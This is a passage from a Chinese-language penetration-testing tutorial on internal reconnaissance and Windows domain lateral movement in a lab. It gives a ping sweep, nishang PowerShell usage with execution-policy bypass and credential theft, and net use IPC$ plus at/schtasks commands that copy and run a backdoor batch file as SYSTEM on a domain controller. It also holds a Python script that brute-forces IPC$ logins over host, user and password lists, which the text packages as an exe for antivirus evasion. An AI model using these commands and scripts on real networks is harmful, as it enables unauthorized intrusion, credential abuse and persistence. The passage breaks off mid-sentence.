for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.241.%I | findstr "TTL=" #自带内部指令
1-8-3 nmap和masscan#
nmap和masscan属于第三方工具,如果对方开启了蓝队的一些防护或者监测工具,那么很容易被监控到,Powershell脚本就不会被发现,因为它使用的是windows自带的powershell框架来写的脚本,有别人写好的,我们可以直接拿来用,比如nishang和empire,个人感觉nishang比empire好一些。
1-8-4 nishang#
https://github.com/samratashok/nishang 首先打开powershell,powershell其实就是windows自带的脚本程序开发环境,可以通过powershell语言进行开发,和cmd指令差不多的语言,攻击者可以通过编写powershell脚本来对目标主机进行攻击
将powershell切换到我们的nishang目录下
https://xw.qq.com/cmsid/20220420A000FO00
#设置执行策略,输入命令 Set-ExecutionPolicy RemoteSigned,有选项提示选择Y就行。
RemoteSigned——运行本地的script不需要数字签名,但是运行从网络上下载的script就必须要有数字签名
Set-ExecutionPolicy RemoteSigned
set-executionpolicy Bypass
#导入模块 nishang
Import-Module .\nishang.psm1
#获取模块nishang的命令函数
Get-Command -Module nishang
#获取常规计算机信息
Get-Information
#端口扫描(查看目录对应文件有演示语法、其他同理)
Invoke-PortScan -StartAddress 192.168.241.0 -EndAddress 192.168.241.100 -
ResolveHost -ScanPort
# 其他功能,删除补丁、反弹shell、凭据获取
导入模块,由于我们使用的版本比较高,我们的电脑的依赖环境版本比较低,导致会报错,没关系,忽略报错,或者升级一下依赖,这个在nishang的文档中有写到,或者百度一下。如果报错了,那么再次导入模块。

获取模块nishang的命令函数,也就是提供了哪些功能

获取计算机常规信息
Get-Information
探测存活主机和开放的端口,这期间由于我的虚拟机不太稳定,所以powshell经常停止工作,多试几次就看到效果了。
大公司中,我们需要探测的信息有:
探针域内主机角色及服务信息
利用开放端口服务及计算机名判断
核心业务机器
1. 高级管理人员、系统管理员、财务/人事/业务人员的个人计算机
2. 产品管理系统服务器
3. 办公系统服务器
4. 财务应用系统服务器
5. 核心产品源码服务器(自建SVN、GIT等)
6. 数据库服务器
7. 文件或者网盘服务器、共享服务器
8. 电子邮件服务器
9. 网络监控系统服务器
10. 其他服务器(内部技术文档服务器、其他监控服务器等)还可以通过nishang来调用mimikatz,它集成了mimikatz的功能。

1-9 域渗透之传递攻击#
1-9-1 口令传递#
# 案例1-横向渗透明文传递ad&schtasks
## 在拿下一台内网主机后,通过本地信息搜集收集用户凭证等信息后,如何横向渗透拿下更多的主机?这里仅介绍at&schtasks命令的使用,在已知目标系统的用户明文密码的基础上,直接可以在远程主机上执行命令。获取到某与主机权限->mimikatz得到密码(明文、hash) ->用到信息收集里面域用户的列表当作用户名字典->用到密码明文当作密码字典-> 尝试连接->创建计划任务(at|schtasks) ->执行文件可为后门或者
相关命令
利用流程
1. 建立IPC链接到目标主机
2. 拷贝要执行的命令脚本到目标主机
3. 查看目标时间,创建计划任务(at、schtasks),定时执行拷贝到的脚本
4. 删除IPC链接
net use \\server\ipc$ "password" /user:username #工作组
net use \\server\ipc$ "password" /user:domain\username #域内
dir \\xx.xx.xx.xx\c$\ #查看文件列表
copy \\xx.xx.xx.xx\c$\1.bat 1.bat #下载文件
copy 1.bat \\xx.xx.xx.xx\c$ #复制文件
net use \\xx.xx.xx.xx\c$\1.bat /del #删除IPC
net view xx.xx.xx.xx #查看对方共享
5. 建立IPC常见的错误代码
错误号5: ## 拒绝访问,权限不够;
错误号51: ## 无法找到网络路径(网络有问题)。
错误号53:## 找不到网络路径(ip地址错误;目标主机未开机;目标主机lanmanserver服务未启动;目标主机防火墙设置过滤端口)。
错误号67:## 找不到网络名(本地主机中lanmanworkstation服务未启动或者目标主机删除了ipc$)。
错误号1219: ## 提供的凭据与已存在的凭据集冲突(已经建立了一个ipc$,可以删除再连)。
错误号1326: ## 用户名或密码错误。
错误号1792:## 试图登录,网络登录服务没有启动(目标主机中NetLogon服务未启动)。
错误号2242: ## 该用户的密码已经过期。
6. 建立IPC失败的原因
1. 目标系统不是NT或者以上的操作系统
2. 对方没有打开IPC$共享
3. 对方未开启139、445端口,或者被防火墙屏蔽
4. 输出命令、账号密码有错误1-1 明文口令传递#
at和schtasks命令: 注意at主要用于windows server 2012以下版本,schtasks主要是用于大于等于windows server2012版本的环境
at & schtasks
# at < windows2012
net use \\192.168.241.21\ipc$ "Admin12345" /user:god.org\administrator #建立ipc链接
copy add.bat \\192.168.241.21\c$ #拷贝执行文件到目标机器
at \\192.168.241.21 15:47 c:\add.bat #添加计划任务
net use \\192.168.241.159\ipc$ "123" /user:administrator
copy add.bat \\192.168.241.159\c$
# schtasks >= windows2012
net use \\192.168.241.32\ipc$ "admin!@#45" /user:god.org\administrator #建立ipc链接
copy add.bat \\192.168.241.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat /F #创建adduser任务对应执行文件
schtasks /run /s 192.168.241.32 /tn adduser /i #运行adduser任务
schtasks /delete /s 192.168.241.21 /tn adduser /f #删除adduser任务
## 建立ipc连接(注意:域用户只能和域用户建立ipc连接)
net use \\192.168.241.32\ipc$ "admin!@#45" /user:god.org\administrator
## 复制文件(木马)到其C盘
copy add.bat \\192.168.241.32\c$
## 创建adduser任务对应执行文件
schtasks /create /s 192.168.241.32 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\add.bat /F
## 运行adduser任务
schtasks /run /s 192.168.241.32 /tn adduser /i
## 删除adduser任务
schtasks /delete /s 192.168.241.21 /tn adduser /f1-1 at计划任务#
我们通过mary-pc来测试一下:
如果你用的是本地用户登录的,那么net time会报错,不管你是不是管理员,所以必须在域用户下才能用net time
先看一下域控主机的管理员密码,当然了,我们肯定不是轻易的就能获得域控主机的密码的,就是先看一下
通过我们拿下的webserver主机来获得以下域控主机的ip地址

建立ipc连接

比如我们在webserver主机的c盘上面上传了一个add.bat文件,然后将这个add.bat文件通过ipc连接上传到DC主机上。 注意密码的复杂度高一些,不然用户创建不会成功的,并且不成功也不会有任何的提示。

通过ipc连接将它拷贝到DC主机的c盘上

查看一下DC主机,看看是否上传成功了
通过at来创建计划任务
然后查看DC主机上的用户,等一会后,就有了我们的用户
1-2 schtasks计划任务#
当我们在winserver 2012及以上版本的系统中执行at指令的时候会报错,请使用schtasks,比如我们通过webserver来连接一下这个server2012 Sql Server的主机,通过它的本地用户和密码来连接试试,也可以用域用户连接试试昂
在这个主机上执行at指令就报错

我们通过webserver来连接一下这个server2012的主机,通过它的本地用户和密码来连接试试,也可以用域用户连接试试昂
然后copy我们的add.bat文件到这个主机的c盘上,就会发现报错了
主要原因是我们连接server2012这个主机的时候,用户的是普通域用户,权限不够,所以不能copy文件到c盘。 那么接下来我们通过server2012这个主机的本地管理员建立ipc连接试试看,报错了,因为两个电脑之家的ipc连接只能建立一个,我们需要先删除之前的连接。下面的图中用户写错了,用 /user:administraotr
删除之前使用域用户建立的ipc连接:

然后再通过server2012的本地管理员账号连接一下,注意,由于我们是通过server2012 的本地用户去建立ipc连接,那么我们在webserver主机上使用的用户也不能是域用户,必须是本地用户,不然会提示登录失败。

复制add.bat到server2012的c盘里面

看server2012主机

接下来通过schtasks创建计划任务,来执行add.bat

创建的是一个每天执行的任务,我们可以手动触发一下他,让他现在就执行,如下

查看server2012主机上的用户
1-3 Python脚本批量传递(pass)#
上面我们使用的批量册数语法中,大家可以看到,其实可以设置三个变量,ip、用户名、密码,但是我们写的for循环批量语句,每次只能设置一个变量,如果想多个变量都自动变化的话,也就是多组合检测,这就需要自己写脚本了或者批处理语句。那么可以通过python语言来写,比较简单,而且通过python的第三方库可以对py程序打包成exe程序来执行,并且做免杀也是可以的,有好多python程序的免杀专题
前期除了收集明文密码HASH等,还收集了用户名,用户名配合密码字典能批量传递
net use \\192.168.241.32\ipc$ admin!@#45 /user:god\dbadmin
# pip install pyinstaller
#pyinstaller -F jaden.py 生成可执行exe
import os,time
ips={
'192.168.241.21',
'192.168.241.25',
'192.168.241.29',
'192.168.241.30',
'192.168.241.31',
'192.168.241.33'
}
users={
'administrator',
'boss',
'dbadmin',
'fileadmin',
'mack',
'mary',
'vpnadm',
'webadmin'
}
passs={
'admin',
'admin!@#45',
'Admin12345'
}
for ip in ips:
for user in users:
for mima in passs:
exec="net use \\"+"\\"+ip+"\ipc$ "+mima+" /user:god\\"+user
print('>>>>>',exec,'<<<<<')
os.system(exec)
time.sleep(1)上面就是通过变量替换来尝试和各个主机来进行ipc连接,看看哪个能连接成功。 连接建立好了之后,就可以利用之前讲的创建计划任务,执行计划任务的方式来执行系统指令或者创建用户等操作了。 其实用什么开发语言基本都可以写出来,但是要考虑语言的免杀效果、程序体积大小、执行效率等方面进行考虑。写到python文件中

打包成exe,会自动在当前目录中出现一个dist文件夹,里面放着打包好的exe程序

将exe放到webserver上执行一下看效果
执行过程中如果出现如下错误,可能是你的python版本太高,和现在的系统兼容性不好,将python改为python3.7以下的版本

这两个实验已经成功了,但是这两个实验都是通过明文密码传递进行的,但是如果我们获取到的是hash值呢?mimkatz很可能获取不到明文密码,获取到的是hash值,at和schtasks这两个指令是不能使用hash值的。所以我们要考虑通过hash值如何登录,这里我们可以借助一个网